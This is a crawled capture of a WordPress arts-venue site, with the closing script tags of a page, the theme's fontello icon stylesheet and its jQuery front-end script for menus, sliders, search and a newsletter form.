//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"7c9a1daa0d","ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","_wpnonce":"fe7bbab507","_rest_url":"https://www.thesocial.com/wp-json/shield/v1/action/capture_not_bot?exnonce=7c9a1daa0d&_wpnonce=fe7bbab507"}},"flags":{"skip":false,"required":false}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768499265" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesocial.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesocial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:41:55 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1
body_size: 2885
content:
var $           = jQuery.noConflict(),
    mobile_view = false;

function initGlobalBreakpoints(){

    var $header_container = $('.nav-outer-wrapper');

    $(window).setBreakpoints({
// use only largest available vs use all available
        distinct: true,
// array of widths in pixels where breakpoints
// should be triggered
        breakpoints: [
            300,
            993
            // 1024
        ]
    });


    $(window).bind('enterBreakpoint300',function() {
        $header_container.removeClass('desktop-navigation');
        $header_container.addClass('mobile-navigation');
        mobile_view = true;
    });


    $(window).bind('exitBreakpoint300',function() {
        $header_container.removeClass('mobile-navigation');
        $header_container.addClass('desktop-navigation');
        mobile_view = false;
    });


}

function changeHeaderOnScroll(){

    var $header_container   = $('.nav-outer-wrapper'),
        breackpoint         = 0,
        action_access       = true;

    _setBreakPoint();

    $(window).scroll(function(){

        if (action_access) {

            var scroll = $(window).scrollTop();

            if (scroll > breackpoint) {
                if (!$header_container.hasClass('header-fixed')) {
                    $header_container.addClass('header-top');
                    $header_container.addClass('header-fixed');
                }

            } else if ((scroll === 0) || (scroll < breackpoint) && ($('body').hasClass('home'))) {
                if ($header_container.hasClass('header-fixed')) {

                    $header_container.removeClass('header-fixed');

                    if ($header_container.hasClass('header-top')) {
                        setTimeout(function (){
                            $header_container.removeClass('header-top');
                        }, 300);
                    }

                }

            }
        }

    });

    $(window).resize(_setBreakPoint);

    function _setBreakPoint(){
        breackpoint = Math.round($(window).height() / 2);
    }

    $(window).bind('enterBreakpoint300',function() {
        action_access = false;
        $header_container.removeClass('header-top');
        $header_container.removeClass('header-fixed');
    });


    $(window).bind('exitBreakpoint300',function() {
        action_access = true;
    });

}

function markMainNavLinks(){

    var $nav_container = $('#nav_header .nav-controls-container');

    if ($('body').hasClass('post-type-archive-ajde_events') || $('body').hasClass('single-exhibition') || $('body').hasClass('single-ajde_events')) {
        $nav_container.find('.events-page-nav-link').addClass('current_page_item');
    } else if ($('.single-new-page').length > 0){
        $nav_container.find('.single-post-page-nav-link').addClass('current_page_item');
    }


}

function switchMobileMenu(){

    var $menu_container           = $('.nav-outer-wrapper'),
        $background_cover         = $menu_container.find('.header-background'),
        $controls_container       = $menu_container.find('.nav-controls-container'),
        $controls_inner_container = $menu_container.find('.nav-controls-inner-container'),
        $mobile_menu_icon         = $('.mobile-menu');

    $mobile_menu_icon.click(function (){
        $(this).toggleClass('open');
        $menu_container.toggleClass('opened-mobile-menu');

        if ($menu_container.hasClass('opened-mobile-menu')) {
            _openMenu();
        } else {
            _closeMenu();
        }
    });

    $(window).resize(function (){
        if ($menu_container.hasClass('opened-mobile-menu')) {

            setTimeout(function (){

                if ($('body').hasClass('breakpoint-300')) {
                    _setBgrHeight();
                    _setNavControlsPosition();
                } else {
                    $mobile_menu_icon.removeClass('open');
                    $menu_container.removeClass('opened-mobile-menu');
                    _closeMenu();
                }
            }, 100);


        } else {
            _resetBgrHeight();
            _resetNavControlsPosition();
        }
    });

    function _closeMenu(){
        // $(window).unbind('scroll touchmove mousewheel');
      $('html').removeClass('scroll-disabled');
      _resetBgrHeight();
      _resetNavControlsPosition();
    }

    function _openMenu(){

        // $(window).on('scroll touchmove mousewheel', function(e){
        //     e.preventDefault();
        //     e.stopPropagation();
        //     return false;
        // });
      $('html').addClass('scroll-disabled');
      _setBgrHeight();
      _setNavControlsPosition();
    }

    function _setNavControlsPosition(){
        // var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);
        //
        // $controls_container.css('top', top_position);

      var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);

      if (top_position > 120) {
        $controls_container.css('top', top_position);
        $controls_inner_container.removeAttr('style');
        $controls_inner_container.removeClass('scrollable-list');
      } else {
        $controls_container.removeAttr('style');
        $controls_inner_container.css('height', $(window).height() - 150);
        $controls_inner_container.addClass('scrollable-list');
      }
    }

    function _resetNavControlsPosition(){
        $controls_container.removeAttr('style');
    }


    function _setBgrHeight(){
        $background_cover.height($(window).height());
    }

    function _resetBgrHeight(){
        $background_cover.removeAttr('style');
    }

}

function openCloseSearchForm(){
  $('.search-form-wrapper').map(function (index, container){
    var $search_container   = $(container),
      $search_input       = $search_container.find('.search-input'),
      $search_icon        = $search_container.find('.search-button'),
      $close_search_icon  = $search_container.find('.close-search-form'),
      $search_form        = $search_container.find('form');

    $search_icon.click(function (e){
      e.preventDefault();

      if (!$search_container.hasClass('active-search-form')) {
        $search_container.addClass('active-search-form');
        $('body').addClass('open-search');
      } else {
        $search_form.submit();
      }
    });

    $close_search_icon.click(function (){
      $search_input.val('');
      $search_container.removeClass('active-search-form');
      $('body').removeClass('open-search');
    });

    $(document).keypress(function(e) {
      if(e.which == 13 && $search_container.hasClass('active-search-form')) {
        $search_form.submit();
      }
    });
  });
}

function initHomeTopBanner(){
  if($('body').hasClass('home')) {
    var $banner_container = $('.top-banner-container'),
      $bgr_covers         = $banner_container.find('.top-banner-bgr.tmp-bgr'),
      $descriptions       = $banner_container.find('.description-item-container'),
      sections_data_scope = {};

    $banner_container.find('.top-banner-bgr').map(function (index, item){
      var _current_slug = $(item).data('section-slug');
      sections_data_scope[_current_slug] = {
        bgr_element: $(item),
        description: $banner_container.find('.home-top-banner-sections-descriptions-container [data-section-slug='+ _current_slug +']')
      }
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseover(function (){
      var _current_slug = $(this).data('section-slug');

      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), _current_slug);
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), _current_slug);
      });
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseleave(function (){
      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), 'default');
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), 'default');
      });
    });


    function _setVisibilityMode($element, slug){
      setTimeout(function (){
        if($element.data('section-slug') === slug) {
          $element.addClass('active-content');
        } else {
          $element.removeClass('active-content');
        }
      }, 100);
    }
  }
}

function postsGridHeightCorrection(){

  if ($('.news-list-container').length > 0) {

    var items_scope = $('.news-list-container .grid .js-item .aspect__inner'),
      max_item_height = 0,
      height_correction = -25;

    items_scope.map(function (){

      $(this).css('height', 'auto');

      var current_item_height = jQuery(this).outerHeight();

      current_item_height = current_item_height - parseInt($(this).closest('.js-item').css('margin-bottom'));


      // for (var i = 0; i < top_part_elements.length; i++ ) {
      //     current_item_height += jQuery(top_part_elements[i]).height();
      // }

      if (current_item_height > max_item_height) {
        max_item_height = current_item_height;
      }
    });

    items_scope.map(function (){
      $(this).height(Math.round(max_item_height + height_correction));
    });


  }
}

function initShuffleGrid(){

  if ($('.grid').length > 0) {

    var Shuffle = window.shuffle;

    window.myShuffle = new Shuffle(document.querySelector('.grid'), {
      itemSelector: '.js-item',
      sizer: '.my-sizer-element'
    });

    $('.grid').imagesLoaded( function() {

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
      }
      window.myShuffle.layout();

      _changeItemDataPosition();
    });

    $(window).resize(function (){

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
        window.myShuffle.layout();
      } else {
        clearPostsGridItemHeight();
      }

      _changeItemDataPosition();
    });

    function _changeItemDataPosition(){
      $('.grid .js-item .item-data').map(function (){
        var parrent_height = $(this).closest('.item-link').height(),
          data_height = $(this).height();

        $(this).css('margin-top', Math.round((parrent_height - data_height) / 2))
      });
    }
  }

}

function clearPostsGridItemHeight(){
  $('.grid .js-item .aspect__inner').map(function (){
    $(this).css('height', 'auto');
  })
}

function initExhibitionWorksSlider(){

  var $works_list_container = $('.exhibition-works-list');

  if($works_list_container.length > 0) {
    new Swiper('.exhibition-works-list', {
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-next-btn',
      },
    });
  }
}

function initSlider(){
  // var $slider_container = $('.about-page-top-slider');
  // if($slider_container.length > 0) {
    new Swiper('.swiper-content-container', {
      calculateHeight:true,
      autoHeight: true,
      loop: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-prev-btn',
      },
      on: {
        slideChangeTransitionEnd: function (){
            $(window).resize();
        }
      }
    });
  // }
}

function initContactMap(){

  if ($('body').hasClass('page-template-tpl-contact')){
    var zoom = 15,
      map = new google.maps.Map(document.getElementById('contacts-map-container'), {
        //minZoom: zoom,
        //maxZoom: zoom,
        zoom: zoom,
        center: new google.maps.LatLng(coords.lat, coords.lng),
        //styles: map_style,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        disableDefaultUI: true,
        zoomControl:true,
        scrollwheel: false
      });

    var marker = new google.maps.Marker({
      position: new google.maps.LatLng(coords.lat, coords.lng)
      //icon: marker_icon
      //draggable: true
    });


    marker.setMap(map);
  }

}

function handleMCSubmit(){

  var $mc_submit_btn = $('.mc-submit-btn');

  if ($mc_submit_btn.length > 0){
    $mc_submit_btn.click(function (e){
      e.preventDefault();
      e.stopPropagation();

      var $_current_form  = $(this).closest('form#mc-embedded-subscribe-form'),
        _current_url    = $_current_form.attr('action'),
        f_name          = $_current_form.find('#mce-FNAME').val(),
        l_mane          = $_current_form.find('#mce-LNAME').val(),
        email           = $_current_form.find('#mce-EMAIL').val(),
        compared_url    = fixedEncodeURI(_current_url + '&MERGE0='+ email +'&MERGE1='+ f_name +'&MERGE2='+ l_mane);

      window.open(compared_url, '_blank');
    });
  }

}

function fixedEncodeURI (str) {
  return encodeURI(str).replace(/%5B/g, '[').replace(/%5D/g, ']').replace(/#/g, '%23');
}

function openMoreEventDetails(){
  setTimeout(function (){
    $('body.single-ajde_events .evcal_event_details .eventon_shad_p').trigger('click');
  }, 1500);
}


$(document).ready(function() {
  console.log( "ready to rock!" );

  initGlobalBreakpoints();

  switchMobileMenu();

  changeHeaderOnScroll();

  markMainNavLinks();

  openCloseSearchForm();

  initHomeTopBanner();

  initShuffleGrid();

  // initExhibitionWorksSlider();

  initSlider();

  // initContactMap();

  handleMCSubmit();

  openMoreEventDetails();

});



